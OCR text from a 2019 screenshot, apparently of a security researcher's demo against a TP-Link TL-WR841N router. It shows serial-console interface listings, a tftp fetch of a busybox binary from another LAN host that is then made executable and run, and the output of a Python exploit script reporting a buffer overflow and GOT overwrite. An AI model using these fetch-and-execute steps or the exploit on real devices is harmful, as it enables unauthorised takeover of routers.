 COM3 - PuTTY
[ rsl_setWanIpConnObj ] 673: Into wan_conn_wanIpConn_handleStatusSetOpt!
[ wan_conn_wanIpConn_handleStatusSetOpt ] 712: pNewObj->connectionStatus = Disconnected
[ wan_conn_wanIpConn_handleStatusSetOpt ] 713: pCurrObj->connectionStatus = Unconfigured
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
2: ifb0: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 92:cf:2a:1b:b0:02 brd ff:ff:ff:ff:ff:ff
3: ifb1: <BROADCAST,NOARP> mtu 1500 qdisc noop state DOWN qlen 32
link/ether 66:a3:b5:5f:6a:fd brd ff:ff:ff:ff:ff:ff
4: sit0: <NOARP> mtu 1480 qdisc noop state DOWN
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
~ #
link/sit 0.0.0.0 brd 0.0.0.0
5: ip6tnl0: <NOARP> mtu 1460 qdisc noop state DOWN
link/tunnel6 :: brd ::
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
7: br0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
inet 192.168.2.1/24 brd 192.168.2.255 scope global br0
8: eth0.3@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
9: eth0.4@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
10: eth0.5@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
11: eth0.6@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
12: eth0.2@eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state U
P
link/ether 0c:80:63:2e:87:8d brd ff:ff:ff:ff:ff:ff
13: ra0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOW
N qlen 1000
link/ether 0c:80:63:2e:87:8c brd ff:ff:ff:ff:ff:ff
14: ra1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:3e:87:8c brd ff:ff:ff:ff:ff:ff
15: apcli0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN qlen 1000
link/ether 0e:80:63:0e:87:8c brd ff:ff:ff:ff:ff:ff
cd /var/tmp
tftp -g -r busybox-mipsel 192.168.2.102
busybox-mipsel 9% |** | 144k 0:00:09 ETAch
busybox-mipsel 100% |*******************************| 1539k 0:00:00 ETA
chmod +x busybox-mipsel
./busybox-m
zdi@ARC-170:~/tp_link_demo$ python TL-WR841N_exploit.py 192.168.2.104
[+] Sending exploit to ip:192.168.2.1
[+] Overflowing buffer
[+] Overwriting got entry
[+] Done!
zdi@ARC-170:~/tp_link_demo$
[4] 0:nc* "ARC-170" 11:53 27-Jun-19
Type here to search
TL-WR...
COM3...
9:53 AM
6/27/2019
2